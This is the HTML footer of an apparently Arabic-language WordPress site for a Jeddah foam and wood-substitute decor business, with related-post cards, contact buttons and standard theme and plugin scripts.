												<div class="cs-footer-post">
							<article class="post-143 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main4-pEHMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="فوم جدران لاصق بجدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>3.0K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/143/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/143/" title="فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة">فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 12, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-99 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-LGFMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="بانوهات فوم جدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/99/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/99/" title="بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة">بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 9, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-174 post type-post status-publish format-standard has-post-thumbnail category-40 category-house-decors tag-107 tag-41 tag-105 tag-106 tag-108 tag-33 tag-104 tag-46">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/mian1-BweNH2gs-390x290.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="معلم بديل الخشب جدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الخشب جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.4K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/174/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/174/" title="معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة">معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 11, 2021</li></ul>								</div>
							</article>
						</div>
										</div>

				
			</div>

		
	</div>
	
		
		<footer id="colophon" class="site-footer cs-bg-dark">

			<div class="site-info">

									<div class="footer-aside">
						<nav class="navbar-footer"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-2" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></nav>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/decorbytcom" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="ديكورات البيت الحديث على الفيس بوك">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://x.com/decorbyt" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="تويتر">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">388</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/https://www.instagram.com/decorbytcom/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="انستجرام">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">938</span>
							
							
													</a>
					</div>
							</div>
	</div>
						</div>
				
				<div class="footer-content">
											<h5 class="site-title footer-title">معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</h5>
						
											<div class="footer-copyright">
							<p style="text-align: center">ت<a href="https://shebatec.com/">صميم وتسويق</a>: <a href="https://api.whatsapp.com/send?phone=967770422300" target="_blank" rel="noopener">سبأ تك 967770422300</a></p>						</div>
										</div>

			</div><!-- .site-info -->

		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/expertly-child/*","/wp-content/themes/expertly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="sr-fb-title">كلمنا</div><div class="socializer sr-followbar sr-64px sr-squircle sr-zoom sr-pad sr-vertical"><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0565411907" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="https://wa.me/966560952067" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpo_min-footer-0-js-extra">
var powerkitJG = {"rtl":"1"};
var powerkit_sg_flickity = {"page_info_sep":" of "};
var csco_mega_menu = {"rest_url":"https://decorbyt.com/wp-json/csco/v1/menu-posts"};
var wp_socializer = {"ajax_url":"https://decorbyt.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1770059041/assets/wpo-minify-footer-62695bdc.min.js" id="wpo_min-footer-0-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://decorbyt.com/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>
